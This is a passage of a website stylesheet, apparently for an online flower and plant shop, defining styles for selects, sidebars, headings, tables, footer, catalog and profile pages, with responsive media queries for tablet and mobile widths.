    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: var(--m)
}

.select.gray .value:after,
.dadata_wrap.gray .value:after {
    width: 8px;
    height: 13px;
    background: url("../img/icons/arrow.select.gray.svg") center no-repeat
}

.select.gray .options,
.dadata_wrap.gray .options {
    left: 0;
    width: 100%
}

.select.gray.white,
.dadata_wrap.gray.white {
    border: var(--border)
}

.select.gray.white .value,
.dadata_wrap.gray.white .value {
    background: #fff
}

.select.right .options,
.dadata_wrap.right .options {
    left: auto;
    right: 0
}

.select.with_search input,
.dadata_wrap.with_search input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: var(--m);
    margin: 0;
    margin-bottom: var(--m_2)
}

.select.with_search .options,
.dadata_wrap.with_search .options {
    max-height: 250px;
    overflow: auto;
    padding-top: 0
}

#delivery_date {
    background: #f7f7f7 url("../img/icons/dates.svg") right 8px center no-repeat;
    background-size: 24px;
    padding-right: 29px;
    padding-left: 29px
}

.dadata_wrap .dadata_res {
    display: block;
    opacity: 1;
    pointer-events: all;
    left: 0;
    width: 100%
}

.dadata_wrap .dadata_res:empty {
    display: none
}

.form_add .forget {
    justify-content: flex-end;
    display: flex
}

.sidebar {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 600
}

.sidebar>.hover {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

.sidebar .content {
    position: absolute;
    top: 0;
    max-width: 480px;
    right: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    overflow: auto;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.sidebar .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

.sidebar.open {
    opacity: 1;
    pointer-events: all;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.sidebar.open .content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.hc1,
.hc2 {
    font-family: var(--ff);
    margin: 0;
    letter-spacing: 2px
}

.hc1+.h1,
.hc2+.h1,
.hc1+.h2,
.hc2+.h2,
.hc1+.h3,
.hc2+.h3,
.hc1+.h4,
.hc2+.h4,
.hc1+.h5,
.hc2+.h5 {
    margin-top: var(--p)
}

.h_sep {
    margin: var(--m4) 0;
    height: 1px;
    background: var(--color-border)
}

.hc1 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase
}

.hc2 {
    font-size: 8px;
    line-height: 10px;
    display: flex;
    align-items: center;
    justify-content: center
}

.hc2.tal {
    justify-content: flex-start
}

.hc1 .sep,
.hc2 .sep {
    margin: 0 var(--p2);
    width: 1px;
    background: var(--color-gray-light);
    height: var(--p2)
}

.hc1.flex,
.hc2.flex {
    display: flex;
    align-items: center
}

.h_buttons {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.h_buttons span {
    flex: 1
}

.h_buttons .btn {
    padding-left: var(--p2);
    padding-right: var(--p2)
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h4_2 {
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: normal
}

.h1 span,
.h2 span,
.h3 span,
.h4 span,
.h5 span,
.h4_2 span {
    color: var(--color-gray-dark)
}

.h1 strong,
.h2 strong,
.h3 strong,
.h4 strong,
.h5 strong,
.h4_2 strong {
    font-weight: normal
}

.h1.white,
.h2.white,
.h3.white,
.h4.white,
.h5.white,
.h4_2.white {
    color: #fff
}

.h1+.text,
.h2+.text,
.h3+.text,
.h4+.text,
.h5+.text,
.h4_2+.text {
    margin-top: var(--p2);
    margin-bottom: var(--p2)
}

.h1+.text.small,
.h2+.text.small,
.h3+.text.small,
.h4+.text.small,
.h5+.text.small,
.h4_2+.text.small {
    margin-top: var(--p);
    margin-bottom: var(--p)
}

.h1 {
    font-size: 90px;
    line-height: 96px
}

.h2 {
    font-size: 50px;
    line-height: 54px
}

.h3 {
    font-size: 37px;
    line-height: 40px
}

.h4_2 {
    font-size: 30px;
    line-height: 32px
}

.h4 {
    font-size: 23px;
    line-height: 24px
}

.h4.h4_with_a a {
    color: inherit;
    text-decoration: none
}

.h4.h4_with_a a:hover {
    text-decoration: underline
}

.h5 {
    font-size: 15px;
    line-height: 26px
}

.header {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff);
    margin: 0;
    font-weight: bold
}

.text {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff)
}

.text.result {
    width: 100% !important
}

.text.error {
    text-align: center;
    color: var(--color-red)
}

.text.error:before {
    content: " ";
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 4px;
    vertical-align: middle;
    background: url("../img/icons/info_red.png") center no-repeat;
    background-size: cover
}

.text:empty {
    display: none
}

.text.red {
    color: var(--color-red)
}

.text.gray {
    opacity: .6
}

.text.small {
    font-size: 12px;
    line-height: 18px
}

.text+.more {
    margin-bottom: var(--m2)
}

.text span.gray {
    opacity: .6
}

.text ul {
    padding: 0;
    margin: 0;
    list-style-position: inside;
    margin: var(--m) 0;
    font-size: inherit;
    line-height: inherit
}

.text a {
    color: var(--color-text)
}

.text p {
    all: unset;
    display: block;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: var(--m) 0
}

.text p:first-child {
    margin-top: 0
}

.text p:last-child {
    margin-bottom: 0
}

.text.bold {
    font-weight: bold
}

.info_block {
    padding: var(--m2);
    background: var(--color-card)
}

.info_block.light_blue {
    background: var(--color-light-blue)
}

.info_block .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto
}

.info_block .h4 {
    line-height: 32px
}

.table_area table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.table_area thead th {
    text-align: left;
    font-size: 13px;
    font-weight: normal;
    padding-bottom: var(--m)
}

.table_area thead th.tar {
    text-align: right
}

.table_area tbody td {
    border-bottom: var(--border);
    padding-bottom: var(--m);
    padding-top: var(--m);
    font-size: 13px
}

.table_wrap table {
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse
}

.table_wrap td,
.table_wrap th {
    font-size: 12px;
    line-height: 18px;
    padding: var(--m)
}

.table_wrap td:first-child,
.table_wrap th:first-child {
    padding-left: 0
}

.table_wrap td:last-child,
.table_wrap th:last-child {
    padding-left: 0
}

.table_wrap td {
    border-top: 1px solid var(--color-gray-light)
}

.table_wrap th {
    text-align: left;
    font-weight: normal
}

.table_wrap .tar {
    text-align: right
}

.table_wrap a {
    color: var(--color-gray-dark);
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.table_wrap a:hover {
    color: var(--color-text)
}

@media all and (max-width:1024px) {
    #b_contacts .contacts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        grid-gap: var(--m4) 0
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_personal_company #contacts .contact {
        padding: var(--p4)
    }
    #mobile_menu {
        position: absolute;
        left: 0;
        width: 80%;
        /*75*/
        z-index: 1000
    }
    #mobile_menu.open {
        display: block
    }
    #mobile_menu .cont {
        background: #fff;
        box-shadow: var(--bs-vert);
        padding: var(--m2) var(--ph);
        max-height: calc(100vh - var(--top-height) - var(--nav-height));
        overflow: auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box
    }
    #mobile_menu .cont .menus {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    #mobile_menu .mobile_list {
        display: flex;
        flex-direction: column
    }
    #mobile_menu .mobile_list .el {
        color: var(--color-text);
        text-decoration: none;
        font-size: 12px
    }
    #mobile_menu .mobile_list .el+.el {
        margin-top: 10px
    }
    #mobile_menu .mobile_list.big {
        margin-top: -5px
    }
    #mobile_menu .mobile_list.big .el {
        font-size: 19px;
        font-family: var(--ff-title)
    }
    .order_card_wrap .td.empty {
        display: none
    }
    .order_card_wrap .td.td_p {
        grid-column: 2 span
    }
    .order_card_wrap .td.total {
        grid-column: 3 span
    }
    .profile_wrap {
        grid-template-columns: 170px minmax(0, 1fr)
    }
    .profile_menu .h4 {
        white-space: nowrap
    }
    .profile_content {
        padding-top: calc(24px + var(--m2))
    }
    .profile_list {
        grid-template-columns: 1fr
    }
    .profile_list .add {
        padding: var(--m2) 0
    }
    .orders_table td:nth-child(2),
    .orders_table th:nth-child(2),
    .orders_table td:nth-child(5),
    .orders_table th:nth-child(5) {
        display: none
    }
    #b_top .title {
        display: none
    }
    #b_nav .list.left_list {
        justify-content: flex-start
    }
    .item_wrap {
        grid-template-columns: minmax(0, 1fr)
    }
    .item_wrap .item_price {
        max-width: 100%
    }
    .item .bg,
    .item .add_cont {
        display: none
    }
    .item:hover .bg,
    .item:hover .add_cont {
        display: none
    }
    .catalog_content_wrap {
        /*grid-template-columns: 1fr руинит прокрутку у .catalog-subcat-wr */
        display: block;
    }
    .catalog {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog .promo {
        height: 370px
    }
    .catalog.big {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog_mob_filters {
        justify-content: space-between
    }
    .filter_wrap {
        display: none
    }
    .filter_wrap.open {
        display: block
    }
    .prop_content.flowers {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    .course_list .img {
        margin-bottom: var(--m2)
    }
    .card2columns {
        flex-direction: column
    }
    .card2columns .col {
        width: 100%
    }
    .card_big {
        padding: var(--m2)
    }
    .main_categories .category {
        width: 100%
    }
    .main_categories .category:before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n),
    .main_categories .category:nth-child(4n-3) {
        width: 100%
    }
    .main_categories .category:nth-child(4n):before,
    .main_categories .category:nth-child(4n-3):before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n) {
        margin-left: 0
    }
    .main_categories .category:nth-child(4n-3) {
        margin-right: 0
    }
    .item_slider {
        margin-bottom: 0
    }
    .item_slider .item_slide {
        padding-top: 0;
        padding-bottom: 0
    }
    .news_annotations {
        grid-template-columns: 1fr;
        grid-gap: var(--p2) 0
    }
    .news_annotations .el:nth-child(1),
    .news_annotations .el:nth-child(2) {
        grid-row: 1 span;
        grid-column: 1 span
    }
    .news_annotations a.news_img {
        margin-bottom: var(--p4);
        display: block
    }
    .news_annotations a.news_img:before {
        content: " ";
        display: block;
        padding-bottom: 100%
    }
    .news_annotations3 {
        grid-template-columns: 1fr 1fr
    }
    #b_news_item .text {
        max-width: 100%
    }
    .confirm_wrap {
        display: flex;
        flex-direction: column
    }
    .confirm_wrap .confirm_content_wrap {
        max-width: 100%
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: var(--m2);
        max-width: 100%
    }
    .confirm_wrap .card_content_wrap .title .txt {
        font-size: 14px
    }
    .confirm_wrap .card_content_wrap .events {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .confirm_wrap .variant_cont {
        padding-right: 0;
        padding-bottom: 60px
    }
    .confirm_wrap .owl-nav {
        top: calc(100% + 20px);
        width: 100%;
        right: 0;
        justify-content: center
    }
    .confirm_wrap .payment_types {
        grid-template-columns: 1fr
    }
    .confirm_wrap .payments_icons {
        flex-wrap: wrap
    }
    .app_info {
        margin: 0
    }
    .app_info .img_wrap {
        text-align: center
    }
    .app_info .left {
        display: flex;
        justify-content: center
    }
    .contact_wrap {
        grid-template-columns: 1fr;
        grid-gap: var(--m2)
    }
    #b_corporate .prefers {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .delivery_prefer {
        grid-template-columns: 1fr
    }
    .delivery_foreign_info {
        grid-template-columns: 1fr
    }
    .delivery_info_wrap img {
        max-width: 100%
    }
    .fresh_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .fresh_list .li:empty {
        display: none
    }
    .payments_prefers {
        grid-template-columns: 1fr
    }
    .return_list {
        grid-template-columns: 1fr
    }
    .sitemap_list {
        grid-template-columns: 1fr
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .plant_list .el {
        flex-direction: row-reverse
    }
    .plant_list .el .icon {
        min-width: 48px;
        min-height: 48px
    }
    .plant_list .el .icon+.icon {
        margin-left: 21px
    }
    .plant_list .el .left {
        padding-right: 0;
        padding-left: 24px
    }
    .plant_list .el .right {
        padding-top: 0
    }
    .plant_instructions_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .school_page_wrap {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .material_course_table {
        overflow: hidden;
        table-layout: fixed
    }
    .material_course_table .name {
        overflow: hidden;
        text-overflow: ellipsis
    }
    .material_course_table td:nth-child(1) {
        width: 100px
    }
    .material_course_table td:nth-child(2) {
        width: 20px;
        padding-left: 0
    }
    #lesson_wrap {
        display: flex;
        flex-direction: column-reverse;
        grid-gap: 0
    }
    #lesson_content #lesson_info_title {
        margin-top: 0
    }
    .tags_wrap {
        overflow: auto
    }
    .tags_wrap .tags {
        width: fit-content;
        white-space: nowrap
    }
    .pagination {
        margin: var(--m4) 0
    }
}

@media all and (max-width:520px) {
    #b_personal_company #contacts {
        grid-template-columns: 1fr
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_crumbs a,
    #b_crumbs span {
        font-size: 8px
    }
    #b_footer {
        position: relative;
        padding-top: 72px
    }
    #b_footer #d_footer {
        padding-bottom: 0
    }
    #b_footer #d_footer.open {
        padding-bottom: 60px
    }
    #b_footer .menus {
        flex-direction: row-reverse
    }
    #b_footer .menus .menu:nth-child(1) {
        padding-left: var(--p)
    }
    #b_footer .input_wrap input,
    #b_footer .input_wrap button {
        height: 44px;
        font-size: 10px;
        width: 50%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }
    #b_footer .input_wrap input {
        border-right: none;
        flex: unset;
        padding-left: 0;
        text-align: center;
        width: 60%
    }
    #b_footer .input_wrap button {
        width: 40%;
        display: flex;
        align-items: center;
        justify-content: center
    }
    #b_footer .to_top_wrap {
        position: absolute;
        top: var(--p2);
        right: var(--m2)
    }
    #b_footer .contacts .el:last-child {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center
    }
    #b_footer .contacts .el:last-child a {
        width: fit-content;
        width: -moz-fit-content
    }
    .toggler_footer {
        position: absolute;
        left: var(--m2);
        top: var(--p2);
        text-transform: uppercase;
        border-bottom: 1px solid #fff;
        line-height: 2
    }
    .toggler_footer:after {
        content: " ";
        display: inline-block;
        width: 10px;
        height: 10px;
        /* background:url("../img/icons/arrow.select.white.svg") center no-repeat; */
        background-size: contain;
        margin-left: 10px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .toggler_footer.open:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .link_return,
    .link_instruktsiya_svezhesti,
    .link_vacancies,
    .link_legal_information,
    .link_plantscare {
        display: none
    }
    .toggle_footer.hide {
        display: none !important
    }
    .safari_12 #b_footer .input_wrap input {
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input:-ms-input-placeholder {
        line-height: 34px;
        appearance: textfield
    }
    .safari_12 #b_footer .input_wrap input:-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-webkit-input-placeholder {
        -webkit-appearance: textfield;
        line-height: 34px
    }
    #b_footer2 #d_footer2 {
        flex-direction: column
    }
    #mobile_menu .cont .menus {
        grid-template-columns: 1fr;
        grid-gap: 6px
    }
    .order_card_wrap .table_wrap {
        /* grid-template-columns: repeat(3, 110px) */
        grid-template-columns: 40% 1fr 1fr;
    }
    .order_card_wrap .table_wrap .th:first-of-type {
        display: none
    }
    .order_card_wrap .table_wrap .img_wrap {
        display: none
    }
    .td.name_wrap+.td {
        text-align: center;
    }
    .order_card_wrap .table_wrap .name_wrap {
        grid-column: 1 span;
        padding-left: 0;
        padding-right: 0;
        white-space: normal;
    }
    .order_card_wrap .table_wrap .td.td_p {
        grid-column: 1 span
    }
    .order_card_wrap .table_wrap .td.total {
        grid-column: 2 span;
        padding-left: 0
    }
    .profile_wrap {
        grid-template-columns: minmax(0, 1fr);
        grid-gap: var(--m2)
    }
    .profile_wrap .profile_menu {
        display: flex;
        flex-direction: column-reverse
    }
    .profile_wrap .menu_wrap {
        overflow-x: auto
    }
    .profile_wrap .menu {
        flex-direction: row;
        width: fit-content;
        white-space: nowrap
    }
    .profile_wrap .menu .el {
        display: block;
        line-height: 33px;
        padding: 0 var(--p)
    }
    .profile_wrap .menu .el+.el {
        margin-left: var(--m_2)
    }
    .profile_wrap .menu .el:hover,
    .profile_wrap .menu .el.selected {
        background: var(--color-bg-gray)
    }
    .profile_content {
        padding-top: 0
    }
    .profile_list {
        grid-gap: var(--m2)
    }
    #d_search {
        padding-left: 0;
        padding-right: 0
    }
    #b_top {
        padding: 0
    }
    #b_top #d_top {
        padding: 0
    }
    #b_top #d_top .cities .city {
        flex: 1;
        height: 56px;
        align-items: center;
        justify-content: center
    }
    #b_top #d_top .cities .el+.el {
        margin-left: 0;
        padding-left: 0
    }
    .catalog {
        /* grid-gap: 20px 10px */
    }
    .item .price {
        display: flex;
        flex-direction: column-reverse
    }
    .item .price s {
        margin-left: 0 !important
    }
    .item .cont {
        padding-bottom: 0;
        padding-top: 30px;
        /* var(--p) */
    }
    .owl-carousel_catalog div.owl-dots {
        bottom: -20px;
    }
    .owl-carousel .owl-stage-outer {
        /* border-radius: 10px; */
    }
    .item_wrap {
        grid-gap: var(--m2)
    }
    .item_wrap .item_info_content {
        max-height: unset
    }
    .item_wrap .plant_info {
        grid-template-columns: 1fr
    }
    #b_item {
        padding-bottom: 0 !important
    }
    .catalog .promo {
        height: auto;
        min-height: 0;
        padding: var(--p2) 0
    }
    .prop_content.flowers {
        display: flex;
        flex-direction: column
    }
    .filter .prop {
        border-bottom: 1px solid var(--color-gray-light);
        padding-bottom: 0
    }
    .filter .prop .prop_title {
        padding: var(--p2) 0;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0 !important
    }
    .filter .prop .prop_title:after {
        content: " ";
        display: block;
        width: 9px;
        min-width: 9px;
        height: 6px;
        margin-left: 10px;
        background: url("../img/icons/arrow.select.svg");
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .filter .prop .prop_content {
        display: none;
        padding-bottom: var(--m2)
    }
    .filter .prop.open .prop_title:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .filter .prop.open .prop_content {
        display: block
    }
    .filter .prop.open .prop_content.colors {
        display: flex
    }
    .seo_wrap {
        padding: var(--m)
    }
    .b.pt {
        padding-top: var(--m2)
    }
    .b.pb {
        padding-bottom: var(--m2)
    }
    .row .c.txt:first-child {
        padding-right: 0
    }
    .row .c.txt:last-child {
        padding-left: 0
    }
    .row .c.image {
        padding-bottom: var(--p2)
    }
    #whatsapp {
        position: fixed;
        bottom: 18px;
        left: 20px;
        width: 70px;
        height: 70px;
        /* background:url("../img/icons/whatsapp.png") center no-repeat; */
        background-size: contain;
        z-index: 10
    }
    .course .buttons {
        flex-direction: column
    }
    .course .cont {
        padding: 0
    }
    .course:first-child {
        margin-top: var(--m2)
    }
     :root {
        --ph: 30px;
        --owl-dots-width: 8px;
        --top-height: 57px
    }
    .main_categories .category .cont {
        padding: var(--p2)
    }
    .main_categories .category:before {
        padding-bottom: 100% !important
    }
    .show_all {
        display: none
    }
    .item_slider {
        width: calc(100% + var(--p) * 2);
        margin-left: calc(0px - var(--p));
        margin-right: calc(0px - var(--p))
    }
    .item_slider .item_slide {
        padding-left: var(--p);
        padding-right: var(--p)
    }
    .item_slider.with_nav_slider .owl-nav {
        right: var(--p)
    }
    .news_annotations {
        grid-gap: 0
    }
    .news_annotations a.news_img {
        margin-bottom: 0;
        height: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .img {
        background-size: cover
    }
    .news_annotations .img:before {
        padding-bottom: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .cont {
        padding-top: var(--p2)
    }
    .news_annotations2 {
        grid-template-columns: 1fr
    }
    .news_annotations3 {
        grid-template-columns: 1fr
    }
    .steps_line {
        max-width: 80%
    }
    .steps_line .step_dot:not(.now) .txt {
        display: none
    }
    .additional_wrap {
        box-shadow: none;
        padding: 0;
        padding-top: var(--m)
    }
    .additional_wrap .items {
        grid-gap: var(--m)
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: 0
    }
    .about_wrap {
        flex-direction: column;
        margin-top: var(--m2)
    }
    .about_wrap:first-child {
        margin-top: 0
    }
    .about_wrap:nth-child(2n) {
        flex-direction: column-reverse
    }
    .about_wrap .right {
        padding-left: 0
    }
    .app_list .app+.app {
        margin-top: var(--m)
    }
    .contact_wrap iframe,
    .contact_wrap .map_wrap {
        height: 400px
    }
    .contact_wrap ymaps {
        height: 100% !important
    }
    .contacts_slider_wrap {
        padding-top: var(--m)
    }
    #b_corporate .row.corporate {
        margin-top: var(--m2)
    }
    #b_corporate .row.corporate .img {
        margin-bottom: var(--m)
    }
    #b_corporate .row.corporate .c:first-child {
        padding-right: 0
    }
    #b_corporate .row.corporate .c:last-child {
        padding-left: 0
    }
    #b_corporate .row.corporate:nth-child(2n) {
        flex-direction: column-reverse
    }
    #b_corporate .prefers {
        grid-template-columns: 1fr;
        grid-gap: var(--m);
        text-align: center
    }
    .personal_order .right {
        padding: var(--p2)
    }
    .delivery_foreign_info {
        padding: var(--p)
    }
    .fresh_list {
        grid-template-columns: 1fr;
        grid-gap: 0
    }
    .payments {
        grid-gap: var(--p) 0
    }
    .payments .title {
        display: none
    }
    .payments .icon {
        margin-bottom: 0
    }
    .return_list {
        padding-top: var(--m2)
    }
    .sitemap_list {
        grid-gap: var(--m2)
    }
    .sitemap_list .lists {
        grid-template-columns: 1fr
    }
    .sitemap_list .lists .list+.list {
        margin-top: 8px
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: 1fr
    }
    .plant_list {
        margin-bottom: var(--m2)
    }
    .plant_list .el {
        flex-direction: column-reverse
    }
    .plant_list .el .left {
        padding-left: 0;
        padding-top: var(--p2)
    }
    .plant_list .el .left,
    .plant_list .el .right {
        width: 100%
    }
    .plant_instructions_list {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .percent_card {
        --pcw: calc(100vw - var(--ph) * 2);
        width: var(--pcw);
        height: calc(var(--pcw) / 390 * 258)
    }
    .pagination .el {
        font-size: 15px;
        padding: 0 5px;
        margin: 0 var(--m_2)
    }
    .tooltip_content {
        width: 100vw;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        margin-left: 0;
        z-index: 10;
        height: fit-content
    }
    .tooltip_content .img {
        margin: 0 auto var(--m2)
    }
    .owl-carousel_catalog div.owl-dots .owl-dot {
        margin: 0 4px !important
    }
    .form_links a {
        width: fit-content
    }
    .select .option {
        height: auto;
        white-space: normal
    }
    .h_sep {
        margin: var(--m2) 0
    }
    .h1 br,
    .h2 br,
    .h3 br,
    .h4 br,
    .h5 br,
    .h4_2 br {
        display: none
    }
    .h1+.text:not(.no_mob_br) br,
    .h2+.text:not(.no_mob_br) br,
    .h3+.text:not(.no_mob_br) br,
    .h4+.text:not(.no_mob_br) br,
    .h5+.text:not(.no_mob_br) br,
    .h4_2+.text:not(.no_mob_br) br {
        display: none
    }
    .table_area {
        overflow-x: auto;
        white-space: nowrap
    }
    .table_wrap {
        overflow-x: auto;
        white-space: nowrap
    }
    .text.gray {
        font-size: 12px;
        line-height: 18px
    }
    .text.text_verysmall_mob {
        font-size: 11px;
        line-height: 17px
    }
    .h_buttons {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start
    }
    .h_buttons .buttons {
        margin-top: var(--p2)
    }
}

@media all and (max-width:374px) {
     :root {
        --ph: 10px
    }
}

@media all and (max-width:1920px) {
    .db-wide {
        display: block !important
    }
    .dn-wide {
        display: none !important
    }
    .dib-wide {
        display: inline-block !important
    }
    .dflex-wide {
        display: flex !important
    }
    .fd-cr-wide {
        flex-direction: column-reverse
    }
    .h1-wide {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-wide {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-wide {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-wide {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-wide {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-wide {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-wide {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-wide {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-wide {
        margin-top: var(--m2) !important
    }
    .m2_mb-wide {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-wide {
        margin-top: var(--p2) !important
    }
    .p4_mb-wide {
        margin-bottom: var(--p4) !important
    }
    .pt0-wide {
        padding-top: 0 !important
    }
    .tac-wide {
        text-align: center !important
    }
    .no_ph-wide {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-wide {
        display: flex !important
    }
}

@media all and (max-width:1600px) {
    .db-big {
        display: block !important
    }
    .dn-big {
        display: none !important
    }
    .dib-big {
        display: inline-block !important
    }
    .dflex-big {
        display: flex !important
    }
    .fd-cr-big {
        flex-direction: column-reverse
    }
    .h1-big {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-big {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-big {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-big {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-big {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-big {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-big {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-big {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-big {
        margin-top: var(--m2) !important
    }
    .m2_mb-big {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-big {
        margin-top: var(--p2) !important
    }
    .p4_mb-big {
        margin-bottom: var(--p4) !important
    }
    .pt0-big {
        padding-top: 0 !important
    }
    .tac-big {
        text-align: center !important
    }
    .no_ph-big {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-big {
        display: flex !important
    }
}

@media all and (max-width:1200px) {
    .db-lap {
        display: block !important
    }
    .dn-lap {
        display: none !important
    }
    .dib-lap {
        display: inline-block !important
    }
    .dflex-lap {
        display: flex !important
    }
    .fd-cr-lap {
        flex-direction: column-reverse
    }
    .h1-lap {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-lap {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-lap {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-lap {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-lap {
